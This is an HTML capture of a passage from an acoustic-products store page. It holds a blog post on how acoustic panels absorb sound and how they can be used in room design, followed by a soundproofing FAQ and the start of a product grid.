class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Floor </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/wood-diffusers" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.de/cdn/shop/products/wood-diffusers-arrowzoom-pro-acoustic-wood-diffuser-panel-25-grid-kk1201-15542764535873_150x.jpg?v=1670244658" alt="Arrowzoom™ Pro Acoustic Wood Diffuser Panel - 25 Grid - KK1201"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Difffuser </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/voice-recording" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.de/cdn/shop/files/Sound_Booth_Icon_b0654831-af47-4c8f-b5f8-8d439cc58999_150x.jpg?v=1762625985" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Booth </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/art-felt-panel" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="119" height="110" src="//arrowzoom.de/cdn/shop/files/ella-themeacoustic-art-panel_150x.jpg?v=1738789547" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Art </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="/collections/new-24-pcs-transparent-easy-mounting-sticky" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="2000" height="2000" src="//arrowzoom.de/cdn/shop/products/3-arrowzoom-double-sided-adhesive-tape-10m-kk1329-40508781199648_150x.jpg?v=1679633821" alt="Arrowzoom Double Sided Adhesive Tape 10m - KK1329 3"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Tape </p>   </div></div> </div> </div> </div></div>

</section>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25976881774880__main" class="shopify-section section"><link href="//arrowzoom.de/cdn/shop/t/92/assets/section-blog-post.css?v=99844406849048168061764303107" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //arrowzoom.de/cdn/shop/articles/1_7b927397-1eb7-44c9-89a7-3db99f24f718.jpg?v=1678240891&width=350 350w,
                  //arrowzoom.de/cdn/shop/articles/1_7b927397-1eb7-44c9-89a7-3db99f24f718.jpg?v=1678240891&width=750 750w,
                  
                  
                  
                  
                  //arrowzoom.de/cdn/shop/articles/1_7b927397-1eb7-44c9-89a7-3db99f24f718.jpg?v=1678240891 950w
                "
                sizes="(min-width: 1300px) 1200px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//arrowzoom.de/cdn/shop/articles/1_7b927397-1eb7-44c9-89a7-3db99f24f718.jpg?v=1678240891&width=1100"
                loading="eager"
                fetchpriority="high"
                width="950"
                height="530"
                alt="Acoustic Panels: Functionality and Design"
              >
            </div>
          </div><header class="page-width" >
          <h1 class="article-template__title" itemprop="headline">Acoustic Panels: Functionality and Design</h1><span class="circle-divider caption-with-letter-spacing" itemprop="dateCreated pubdate datePublished"><time datetime="2023-03-09T01:17:39Z">March 9, 2023</time></span></header><div class="article-template__social-sharing page-width" >
          
          
<script src="//arrowzoom.de/cdn/shop/t/92/assets/share.js?v=23059556731731026671764303109" defer="defer"></script>

<share-button id="Share-template--25976881774880__main" class="share-button quick-add-hidden"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--25976881774880__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--25976881774880__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--25976881774880__main"
          value="https://arrowzoom.de/blogs/news/acoustic-panels-functionality-and-design"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--25976881774880__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content page-width rte"
          itemprop="articleBody"
          
        >
          <p><span><img src="https://cdn.shopify.com/s/files/1/1540/7215/files/1_15412bb8-a71a-4bb8-97e2-bd846b7e1c06.jpg?v=1678240873" alt=""></span></p>
<p><span>When it comes to sound quality, the design and layout of a room can have a significant impact. However, even with a well-designed room, unwanted echoes, reverberations, and noise can still be present. Acoustic panels are an effective solution to address these issues and improve the overall sound quality of a room. In this blog post, we will explore the functionality and design of acoustic panels.</span></p>
<p>Functionality</p>
<p>Acoustic panels are designed to absorb sound waves and reduce the amount of echo and reverberation in a room. Sound waves bounce off hard surfaces such as walls, floors, and ceilings, causing unwanted echoes and noise. Acoustic panels, also known as sound-absorbing panels, are made from materials that are designed to absorb sound waves. These materials include fiberglass, rockwool, acoustic foam, and natural materials such as wool and cotton.</p>
<p>The effectiveness of an acoustic panel is determined by its Noise Reduction Coefficient (NRC), which measures how much sound energy a panel can absorb. The higher the NRC rating, the better the panel is at absorbing sound. For example, a panel with an NRC rating of 0.9 can absorb 90% of the sound that hits it, while a panel with an NRC rating of 0.2 can only absorb 20%.</p>
<p>Acoustic panels are available in various sizes and shapes, such as square, rectangle, and triangle. They can be mounted on walls, ceilings, or even placed on the floor. Some panels are designed to be free-standing and can be placed anywhere in a room. Acoustic panels can also be customized to fit specific design requirements, such as color, texture, and shape.<br><br></p>
<p>Design</p>
<p>Acoustic panels not only provide functional benefits but can also enhance the design of a room. They come in a variety of colors and finishes, including fabric, wood, and metal. Acoustic panels can be designed to blend in with the existing decor of a room or stand out as a statement piece.<br><br><span>One popular design trend for acoustic panels is to create a visual pattern with different colored panels. For example, a room could have a pattern of gray, white, and black panels arranged in a geometric pattern. This creates a unique and visually interesting design while also improving the sound quality of the room.</span><br><br><span>Another design trend is to use acoustic panels as artwork. Panels can be printed with custom designs, such as photographs or abstract art, to create a visually stunning display while also absorbing sound.</span><br><br></p>
<p>Conclusion</p>
<p>Acoustic panels are an effective solution to improve the sound quality of a room while also providing design benefits. They come in various sizes, shapes, and finishes and can be customized to fit specific design requirements. When selecting acoustic panels, it's essential to consider their functionality and design to ensure they provide the desired effect. With the right acoustic panels, any room can have improved sound quality and an aesthetically pleasing design.</p>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/news" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg></span>
      Back to blog
    </a>
  </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "\nWhen it comes to sound quality, the design and layout of a room can have a significant impact. However, even with a well-designed room, unwanted echoes, reverberations, and noise can still be present. Acoustic panels are an effective solution to address these issues and improve the overall sound quality of a room. In this blog post, we will explore the functionality and design of acoustic panels.\nFunctionality\nAcoustic panels are designed to absorb sound waves and reduce the amount of echo and reverberation in a room. Sound waves bounce off hard surfaces such as walls, floors, and ceilings, causing unwanted echoes and noise. Acoustic panels, also known as sound-absorbing panels, are made from materials that are designed to absorb sound waves. These materials include fiberglass, rockwool, acoustic foam, and natural materials such as wool and cotton.\nThe effectiveness of an acoustic panel is determined by its Noise Reduction Coefficient (NRC), which measures how much sound energy a panel can absorb. The higher the NRC rating, the better the panel is at absorbing sound. For example, a panel with an NRC rating of 0.9 can absorb 90% of the sound that hits it, while a panel with an NRC rating of 0.2 can only absorb 20%.\nAcoustic panels are available in various sizes and shapes, such as square, rectangle, and triangle. They can be mounted on walls, ceilings, or even placed on the floor. Some panels are designed to be free-standing and can be placed anywhere in a room. Acoustic panels can also be customized to fit specific design requirements, such as color, texture, and shape.\nDesign\nAcoustic panels not only provide functional benefits but can also enhance the design of a room. They come in a variety of colors and finishes, including fabric, wood, and metal. Acoustic panels can be designed to blend in with the existing decor of a room or stand out as a statement piece.One popular design trend for acoustic panels is to create a visual pattern with different colored panels. For example, a room could have a pattern of gray, white, and black panels arranged in a geometric pattern. This creates a unique and visually interesting design while also improving the sound quality of the room.Another design trend is to use acoustic panels as artwork. Panels can be printed with custom designs, such as photographs or abstract art, to create a visually stunning display while also absorbing sound.\nConclusion\nAcoustic panels are an effective solution to improve the sound quality of a room while also providing design benefits. They come in various sizes, shapes, and finishes and can be customized to fit specific design requirements. When selecting acoustic panels, it's essential to consider their functionality and design to ensure they provide the desired effect. With the right acoustic panels, any room can have improved sound quality and an aesthetically pleasing design.",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/arrowzoom.de"
    },
    "headline": "Acoustic Panels: Functionality and Design",
    
    
      "image": [
        "https:\/\/arrowzoom.de\/cdn\/shop\/articles\/1_7b927397-1eb7-44c9-89a7-3db99f24f718.jpg?v=1678240891\u0026width=1920"
      ],
    
    "datePublished": "2023-03-09T09:17:39Z",
    "dateCreated": "2023-03-08T09:19:49Z",
    "author": {
      "@type": "Person",
      "name": "Arrow Zoom Limited"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Arrowzoom Acoustics"
    }
  }
</script>


</section><section id="shopify-section-template--25976881774880__collapsible_content_CTHtY9" class="shopify-section section"><style data-shopify>.section-template--25976881774880__collapsible_content_CTHtY9-padding { padding-top: 27px; padding-bottom: 27px; } @media screen and (min-width: 750px) { .section-template--25976881774880__collapsible_content_CTHtY9-padding { padding-top: 36px; padding-bottom: 36px; } } .color-scheme-template--25976881774880__collapsible_content_CTHtY9.color-custom { --color-background: 255, 255, 255; --gradient-background: #FFFFFF;  --color-foreground: 46, 42, 57; }  .container-color-scheme-template--25976881774880__collapsible_content_CTHtY9.color-custom { --color-background: 255, 255, 255; --gradient-background: #FFFFFF; --color-foreground: 46, 42, 57; }</style><div class="color-scheme-template--25976881774880__collapsible_content_CTHtY9 color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width"> <div class="collapsible-content__wrapper section-template--25976881774880__collapsible_content_CTHtY9-padding"> <div class="collapsible-content-wrapper-narrow"> <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;"><p class="caption-with-letter-spacing">Soundproofing FAQs</p>  <h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#2e2a39'> Frequently Asked Questions </h2> </div> <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse"> <div class="grid__item"><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:1;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How do I soundproof my wall against noisy neighbours? 🤫 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_qpXeVU-template--25976881774880__collapsible_content_CTHtY9" role="region" aria-labelledby="Summary-collapsible_row_qpXeVU-template--25976881774880__collapsible_content_CTHtY9" > <p>Soundproofing aims to prevent sound from entering or leaving a room, like blocking noise from those pesky neighbours. For more tips, check out our <a href="https://arrowzoom.com/en-au/pages/acoustic-101-application" target="_blank" title="https://arrowzoom.com/en-au/pages/acoustic-101-application">guide</a> on soundproofing against noisy neighbours! 📖</p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:2;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How many Acoustic Panels Do I Need? </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_zQNgex-template--25976881774880__collapsible_content_CTHtY9" role="region" aria-labelledby="Summary-collapsible_row_zQNgex-template--25976881774880__collapsible_content_CTHtY9" > <p>The first step is going to be installing acoustic panels on your walls. These reduce the reverberations and echoes in the space. </p><p><strong>Use our </strong><a href="https://arrowzoom.com/pages/tiles-calculator" target="_blank" title="https://arrowzoom.com/pages/tiles-calculator"><strong>Free Tiles Calculator</strong></a><strong> to find out</strong></p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:3;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How do you install soundproofing? 🔧 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_yUmwVi-template--25976881774880__collapsible_content_CTHtY9" role="region" aria-labelledby="Summary-collapsible_row_yUmwVi-template--25976881774880__collapsible_content_CTHtY9" > <p>There are two main options for installing our DIY soundproofing solutions, and we're here to support you every step of the way!</p><p><strong>DIY Installation:</strong></p><p>All of our systems are DIY-friendly, saving you on installation costs.</p><p>80% of customers install the systems themselves because we’ve made it easy!</p><p>We provide simple, step-by-step installation guides and videos for a hassle-free experience.</p><p>Our technical team is ready to answer any questions and offer support. <a href="https://arrowzoom.com/pages/contact-us" target="_blank" title="https://arrowzoom.com/pages/contact-us">We're here for you</a>! 🤗</p><p><strong>Use a Local Contractor:</strong></p><p>You're on your way to a noise-free home! If DIY isn’t an option, consider hiring a local tradesperson.</p><p>We simplify the process by communicating directly with your tradesperson throughout the installation.</p><p>Visit our <a href="https://arrowzoom.com/products/free-guide-for-acoustic-foam-panels" target="_blank" title="https://arrowzoom.com/products/free-guide-for-acoustic-foam-panels">installation page</a> for more details! 📞</p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:4;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> What's the difference between impact and airborne noise? 🔊 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_QVzJWH-template--25976881774880__collapsible_content_CTHtY9" role="region" aria-labelledby="Summary-collapsible_row_QVzJWH-template--25976881774880__collapsible_content_CTHtY9" > <p><strong>1. Airborne Noise</strong></p><ul><li>This travels through the air, like conversations, TV sounds, or barking dogs. When sound waves hit a building, they cause it to vibrate, transmitting through the structure.</li></ul><p><strong>2. Impact Noise</strong></p><ul><li>This results from physical impacts on buildings, such as footsteps, slamming doors, or moving furniture. Impact noise can be harder to isolate, as these vibrations are stronger and travel further through dense materials.<br/></li></ul><h3></h3>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:5;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> What are decibels? 📏 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_PpYMKX-template--25976881774880__collapsible_content_CTHtY9" role="region" aria-labelledby="Summary-collapsible_row_PpYMKX-template--25976881774880__collapsible_content_CTHtY9" > <p>Decibels are measured logarithmically (not as a percentage) . This means that every increase of 10dB on the scale is a tenfold increase in sound pressure level (SPL) . Near silence is 0dB 🤫, while a sound at 10dB is ten times louder! </p><ul><li><strong>30-40 dB</strong> = Soft music, whisper 🎶</li><li><strong>60-80 dB</strong> = Office noise, traffic 🚗</li><li><strong>85-100 dB (HARMFUL)</strong> = Subway, shouted convo, chainsaw ⚠️</li><li><strong>100-140 dB (DANGEROUS)</strong> = Chainsaw, loud concert, racing, shooting range 🚨</li></ul>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:6;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> Is everything in stock and ready to ship? 📦 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_JL8fTU-template--25976881774880__collapsible_content_CTHtY9" role="region" aria-labelledby="Summary-collapsible_row_JL8fTU-template--25976881774880__collapsible_content_CTHtY9" > <p>In stock, ships in 1-2 business days! <a href="https://arrowzoom.com/pages/shipping-returns" title="https://arrowzoom.com/pages/shipping-returns">Learn More</a></p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:7;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> Where Is My Order? </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_Npm4zp-template--25976881774880__collapsible_content_CTHtY9" role="region" aria-labelledby="Summary-collapsible_row_Npm4zp-template--25976881774880__collapsible_content_CTHtY9" > <p>Track your order: Check your email or visit our <a href="https://arrowzoom.com/apps/17TRACK" title="https://arrowzoom.com/apps/17TRACK">Tracking Page</a>.</p>  </div> </div> </div></div> </div> </div> </div> </div></div>
</section><section id="shopify-section-template--25976881774880__featured_collection_WHNbPk" class="shopify-section section"><link rel="stylesheet" href="//arrowzoom.de/cdn/shop/t/92/assets/template-collection.css?v=68638233357522489881764303110" media="print" onload="this.media='all'"><link rel="stylesheet" href="//arrowzoom.de/cdn/shop/t/92/assets/quick-add.css?v=112786439043528273981764303106" media="print" onload="this.media='all'"> <script src="//arrowzoom.de/cdn/shop/t/92/assets/quick-add.js?v=167831755224568317711764303106" defer="defer"></script><noscript><link href="//arrowzoom.de/cdn/shop/t/92/assets/template-collection.css?v=68638233357522489881764303110" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25976881774880__featured_collection_WHNbPk-padding { padding-top: 27px; padding-bottom: 27px; } .collection-template--25976881774880__featured_collection_WHNbPk .color-swatches-container { --swatch-size: 2.4rem; } @media screen and (min-width: 750px) { .section-template--25976881774880__featured_collection_WHNbPk-padding { padding-top: 36px; padding-bottom: 36px; } .collection-template--25976881774880__featured_collection_WHNbPk .color-swatches-container { --swatch-size: 3.6rem; } } .color-scheme-template--25976881774880__featured_collection_WHNbPk.color-custom { --color-background: 255, 255, 255; --gradient-background: #FFFFFF;  --color-foreground: 46, 42, 57; --color-button: 221, 29, 29; --color-button-text: 255, 255, 255; } </style><div class="color-scheme-template--25976881774880__featured_collection_WHNbPk color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">  <div class="collection collection-template--25976881774880__featured_collection_WHNbPk section-template--25976881774880__featured_collection_WHNbPk-padding"> <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#0083ff'> You May Also Like </h2></div> <div class='page-width'> <div class="product-grid contains-card contains-card--product contains-card--standard grid--stretch" style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;" >  <div class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile"   > <div class="splide__track"> <ul class="splide__list">
 <li class="splide__slide"> <div class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child" style="--index:1;" data-mobile-columns="2" > <div class="card-wrapper product-card-wrapper underline-links-hover"> <div class=" card card--standard  card--media        " style="--ratio-percent: 100.0%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100.0%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect">  <img srcset="//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=165 165w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=360 360w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=533 533w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=720 720w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=940 940w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372 1000w " src="//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="FREE Acoustic Foam Product Guide" class="motion-reduce"  loading="lazy"  width="1000" height="1000" id='quick-add-template--25976881774880__featured_collection_WHNbPk9210629124-image' >  <img srcset="//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=165 165w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=360 360w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=533 533w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=720 720w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=940 940w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375 1000w " src="//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1000" height="1000" ></div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"  > <a href="/products/free-acoustic-foam-product-guide-catalogue" id="StandardCardNoMediaLink-template--25976881774880__featured_collection_WHNbPk-9210629124" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25976881774880__featured_collection_WHNbPk-9210629124 NoMediaStandardBadge-template--25976881774880__featured_collection_WHNbPk-9210629124" > FREE Acoustic Foam Product Guide </a> </h3> </div> <div class="card__badge bottom left">  </div> </div> </div> <div class="card__content"> <div class="card__information"> <h3 class="card__heading h5"  id="title-template--25976881774880__featured_collection_WHNbPk-9210629124"  > <a href="/products/free-acoustic-foam-product-guide-catalogue" id="CardLink-template--25976881774880__featured_collection_WHNbPk-9210629124" class="full-unstyled-link" 